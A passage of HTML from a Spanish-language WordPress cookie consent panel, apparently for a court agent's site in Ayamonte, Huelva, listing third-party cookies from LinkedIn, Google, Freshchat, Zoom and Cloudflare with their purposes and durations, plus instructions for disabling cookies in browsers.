Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lidc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para facilitar la selección del centro de datos más adecuado para el usuario.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bcookie</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se trata de una cookie de identificador del navegador para identificar los dispositivos que acceden a LinkedIn y detectar abuso en la plataforma.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bscookie</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se utiliza para recordar que un usuario con sesión iniciada se verifica mediante autenticación de dos factores.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Rendimiento</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GAPS</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">id</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__cfduid</td><td class="cookielawinfo-column-4">Cookie persistente. La cookie '__cfduid' es establecida por el servicio de CloudFlare para identificar tráfico web de confianza. No corresponde a ningún id de usuario en la aplicación web, ni guarda ningún dato personal identificable.

Más información sobre las cookies utilizadas por cloudflare.com en: <a rel="nofollow" href="https://www.cloudflare.com/es-es/cookie-policy/">https://www.cloudflare.com/es-es/cookie-policy/</a>

&nbsp;</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_ctaid</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_chtaid</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Analiticas</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table><strong><br />
</strong><br />
<br />
<strong>Desactivación y eliminación de cookies</strong>:<br />
<br />
Aunque nuestro sistema de gestión de cookies le permite habilitar y deshabilitar todas las cookies de procuradorayamontehuelva.com, no detendrá todas las cookies de otros sitios web. Para hacer esto, puede cambiar su configuración desde su navegador. La forma de deshabilitar las cookies es diferente para cada navegador, además pueden cambiar de vez en cuando a medida que se lanzan nuevas versiones, pero normalmente puede hacerse desde el menú Herramientas u Opciones. También puede consultarse el menú de Ayuda del navegador dónde puedes encontrar instrucciones. El usuario podrá en cualquier momento elegir qué cookies quiere que funcionen en este sitio web. Aquí hay algunos enlaces a las instrucciones para los navegadores más comunes:<br />
<br />
Microsoft Internet Explorer o Microsoft Edge: http://windows.microsoft.com/es-es/windows-vista/Block-or-allow-cookies<br />
<br />
Mozilla Firefox: http://support.mozilla.org/es/kb/impedir-que-los-sitios-web-guarden-sus-preferencia<br />
<br />
Chrome: https://support.google.com/accounts/answer/61416?hl=es<br />
<br />
Safari: http://safari.helpmax.net/es/privacidad-y-seguridad/como-gestionar-las-cookies/<br />
<br />
Opera: http://help.opera.com/Linux/10.60/es-ES/cookies.html<br />
<br />
Además, también puede gestionar el almacén de cookies en su navegador a través de herramientas como las siguientes: Ghostery: www.ghostery.com/ Your Online Choices: www.youronlinechoices.com/es/ Para otros navegadores, intente buscar «administrar cookies en (nombre del navegador)».<br />
<br />
<strong>¿Actualizamos nuestra Política de Cookies?</strong><br />
<br />
Es posible que actualicemos la Política de Cookies de nuestro Sitio Web, por ello le recomendamos revisar esta política cada vez que acceda a nuestro Sitio Web con el objetivo de estar adecuadamente informado sobre cómo y para qué usamos las cookies. La Política de Cookies se actualizó por última vez a fecha [15 de abril de 2023]</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necesarias" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necesarias" aria-controls="wt-cli-tab-necesarias" class="cli-nav-link cli-settings-mobile" data-target="necesarias" data-toggle="cli-toggle-tab">
                                Necesarias                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necesarias" aria-label="Necesarias" data-id="checkbox-necesarias" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necesarias"> Necesarias </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Siempre habilitado                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necesarias" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necesarias" class="cli-tab-pane cli-fade" data-id="necesarias">
                            <div class="wt-cli-cookie-description">Las cookies necesarias son absolutamente imprescindibles para que el sitio web funcione correctamente. Estas cookies garantizan las funcionalidades básicas y las características de seguridad del sitio web, de forma anónima.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-3">nunca</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-3">sesión</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-funcionales" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-funcionales" aria-controls="wt-cli-tab-funcionales" class="cli-nav-link cli-settings-mobile" data-target="funcionales" data-toggle="cli-toggle-tab">
                                Funcionales                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-funcionales" aria-label="funcionales" data-id="checkbox-funcionales" role="switch" aria-controls="wt-cli-tab-link-funcionales" aria-labelledby="wt-cli-tab-link-funcionales"  />
                                    <label for="wt-cli-checkbox-funcionales" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">funcionales</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-funcionales" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-funcionales" class="cli-tab-pane cli-fade" data-id="funcionales">
                            <div class="wt-cli-cookie-description">Las cookies funcionales ayudan a realizar ciertas funcionalidades como compartir el contenido del sitio web en las plataformas de las redes sociales, recoger opiniones y otras características de terceros.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-3">5 meses 27 días</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bcookie</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se trata de una cookie de identificador del navegador para identificar los dispositivos que acceden a LinkedIn y detectar abuso en la plataforma.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bscookie</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se utiliza para recordar que un usuario con sesión iniciada se verifica mediante autenticación de dos factores.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-3">sesión</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lidc</td><td class="cookielawinfo-column-3">1 día</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para facilitar la selección del centro de datos más adecuado para el usuario.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-rendimiento" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-rendimiento" aria-controls="wt-cli-tab-rendimiento" class="cli-nav-link cli-settings-mobile" data-target="rendimiento" data-toggle="cli-toggle-tab">
                                Rendimiento                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-rendimiento" aria-label="rendimiento" data-id="checkbox-rendimiento" role="switch" aria-controls="wt-cli-tab-link-rendimiento" aria-labelledby="wt-cli-tab-link-rendimiento"  />
                                    <label for="wt-cli-checkbox-rendimiento" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">rendimiento</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-rendimiento" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-rendimiento" class="cli-tab-pane cli-fade" data-id="rendimiento">
                            <div class="wt-cli-cookie-description">Las cookies de rendimiento se utilizan para entender y analizar los índices de rendimiento clave del sitio web, lo que ayuda a ofrecer una mejor experiencia de usuario a los visitantes.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__cfduid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Cookie persistente. La cookie '__cfduid' es establecida por el servicio de CloudFlare para identificar tráfico web de confianza. No corresponde a ningún id de usuario en la aplicación web, ni guarda ningún dato personal identificable.

Más información sobre las cookies utilizadas por cloudflare.com en: <a rel="nofollow" href="https://www.cloudflare.com/es-es/cookie-policy/">https://www.cloudflare.com/es-es/cookie-policy/</a>

&nbsp;</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_chtaid</td><td class="cookielawinfo-column-3">2 horas</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_ctaid</td><td class="cookielawinfo-column-3">2 horas</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GAPS</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">id</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

